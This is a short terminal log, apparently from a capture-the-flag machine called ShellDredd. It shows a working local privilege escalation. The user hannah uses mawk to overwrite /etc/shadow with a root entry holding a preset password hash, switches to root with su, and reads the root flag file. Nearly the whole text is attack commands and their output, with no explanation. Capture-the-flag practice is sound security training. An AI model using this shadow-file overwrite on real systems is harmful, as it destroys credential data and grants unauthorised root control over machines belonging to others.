 hannah@ShellDredd:~/.ssh$ LFILE=/etc/shadow
hannah@ShellDredd:~/.ssh$ mawk -v LFILE=$LFILE 'BEGIN { print "root:$1$root$0i6hbFPn3JOGMeEF0LgEV1:17764:0:99999:7:::" > LFILE }'
hannah@ShellDredd:~/.ssh$ su root
Contraseña:
root@ShellDredd:/home/hannah/.ssh# ls
authorized_keys  id_rsa
root@ShellDredd:/home/hannah/.ssh# whoami
root
root@ShellDredd:/home/hannah/.ssh# cd /root/
root@ShellDredd:~# ls
root.txt
root@ShellDredd:~# cat root.txt
yeZCB44MPH2KQwbssgTQ2Nof
root@ShellDredd:~#